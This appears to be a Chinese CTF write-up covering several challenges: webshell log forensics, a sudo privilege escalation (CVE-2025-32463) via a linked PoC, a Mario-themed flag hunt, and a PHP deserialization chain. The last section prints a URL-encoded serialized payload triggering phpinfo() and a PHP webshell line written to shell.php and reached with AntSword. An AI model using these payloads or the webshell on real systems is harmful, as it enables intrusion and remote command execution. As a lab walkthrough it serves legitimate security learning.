

WebShell 文件名






明显的 WebShell
21:02:20 table.jsp
21:04:26 en.jsp
21:04:39 2.jsp

所以flag{2018-02-23/183.62.9.42/table.jsp-en.jsp-2.jsp}

一个提权
CVE-2025-32463
Poc
https://github.com/kh4sh3i/CVE-2025-32463




CVE-2025-32463 是 Sudo 二进制中的本地权限升级漏洞。该漏洞允许本地用户通过特定错误配置或自定义输入升级root权限。
有幸做过这个提权

马里奥
最小化界面
鼠标右键在linux里面
Application > shell >bash
Cd /
没有flag
Find / -name flag*
没有
有个flags
最后有个victory就是flag


浅析PHP原生类

使用trae-ai
- 利用反序列化触发链：外层 install::__wakeup 会 echo "Hello,".$this->username ，如果 $username 是一个对象，PHP会对该对象做字符串化，触发该对象的 __toString 。
- 让 $username 指向一个“嵌套的 install 对象”。当这个嵌套对象被字符串化时，会调用 install::__toString ，其中的 ($this->username)(); 会把其自身的 $username 当作可调用函数执行。
- 选择零参数且会直接输出的内置函数作为可调用目标，例如 phpinfo() 。它会直接把环境变量等信息输出到页面，CTF里常把 flag 暴露在 phpinfo() 的输出（Environment/Variables/Additional info）中。
- 注意 PHP 私有属性在序列化里的键名是 \x00ClassName\x00property ，要用 NUL 字节（URL里编码为 %00 ），并且 s:<len>:"..." 的长度要按字节计算。

Payload：
data=O%3A7%3A%22install%22%3A2%3A%7Bs%3A17%3A%22%00install%00username%22%3BO%3A7%3A%22install%22%3A2%3A%7Bs%3A17%3A%22%00install%00username%22%3Bs%3A7%3A%22phpinfo%22%3Bs%3A17%3A%22%00install%00password%22%3Bs%3A1%3A%22x%22%3B%7Ds%3A17%3A%22%00install%00password%22%3Bs%3A1%3A%22y%22%3B%7D
访问得到phpinfo页面

命中类后，用 payload 写入 <?php system($_GET['cmd']);?> 到 shell.php

解码pad

Antsword链接，


Flag在根目录

